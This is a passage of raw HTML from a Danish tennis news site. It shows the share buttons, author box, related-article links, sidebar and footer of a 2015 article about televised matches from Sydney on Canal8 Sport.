.td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Ftv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TV-kampe+torsdag%3A+Nu+ogs%C3%A5+kampe+fra+Sydney+p%C3%A5+Canal8+Sport&url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport&body=https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/wta-sydney-torsdag-semifinaler/">WTA Sydney:  Torsdag &#8211; semifinaler + resultater</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/itf-szczecin-nikolaj-katic-tabte-1-runde-samt-double-med-romeo/">ITF Szczecin: Nikolaj Katic tabte 1. runde samt double med Romeo</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/ole/" aria-label="author-photo"><img alt='Ole Dalsgaard Jensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a></span></div><div class="td-author-description">Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ole.d.jensen.3" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ole@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ole Dalsgaard Jensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/ole/"></span><meta itemprop="datePublished" content="2015-01-14T23:31:37+02:00"><meta itemprop="dateModified" content="2015-01-14T23:31:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg"><meta itemprop="width" content="2756"><meta itemprop="height" content="4134"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28522,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "3117";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "347";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/er-nyt-format-ved-us-open-galt-eller-genialt/"  rel="bookmark" class="td-image-wrap " title="Er nyt format ved US Open, galt eller genialt?" ><img class="entry-thumb" src="[data-uri]" alt="2025 US Open - Mixed Doubles" title="Er nyt format ved US Open, galt eller genialt?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2231214339-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/er-nyt-format-ved-us-open-galt-eller-genialt/"  rel="bookmark" title="Er nyt format ved US Open, galt eller genialt?">Er nyt format ved US Open, galt eller genialt?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-28522","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7793";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">747</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span 